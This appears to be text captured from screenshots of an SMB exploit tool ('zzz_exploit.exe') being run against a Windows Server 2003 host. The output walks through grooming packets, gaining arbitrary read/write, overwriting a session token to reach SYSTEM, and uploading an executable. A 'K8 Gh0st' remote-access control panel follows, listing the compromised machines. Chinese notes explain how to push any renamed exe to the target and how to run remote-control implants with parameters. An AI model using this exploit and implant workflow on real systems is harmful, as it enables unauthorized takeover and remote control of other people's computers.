 C:\Windows\system32\cmd.exe
Using named pipe: browser
Groom packets
attempt controlling next transaction on x64
attempt controlling next transaction on x86
success controlling one transaction
Target is x86
modify parameter count to 0xffffffff to be able to wr
leak next transaction
CONNECTION: 0x8fbf3bc8
SESSION: 0xe1268ae0
FLINK: 0x8bd48
InData: 0x8ae28
MID: 0xa
TRANS1: 0x88b50
TRANS2: 0x8ac90
modify transaction struct for arbitrary read/write
make this SMB session to be SYSTEM
current TOKEN addr: 0xe1f205b8
userAndGroupCount: 0x5
userAndGroupsAddr: 0xe1f20658
overwriting token UserAndGroups
upload exe on the target
Done
C:\Users\null\Desktop>zzz_exploit.exe 192.11.22.42
K8 Gh0st 2013 V1.0
查看(V) 帮助(H)
ID 外网IP 内网IP 主机名 操作系统 当前用户
1 192.11.22.40 192.11.22.40 WIN-60A3B595B7M Win7 SP1 (Build 7601) null
2 192.11.22.42 192.11.22.42 k82003-77562e10 Win2003 SP2 (Build ... SYSTEM
任意exe改名为ma.dat即可,程序自动将exe传到目标
K8版zzz支持执行带参数exe,即支持带参数的远控
主机管理 其它选项
192.11.22.40 S: 0.02 kb/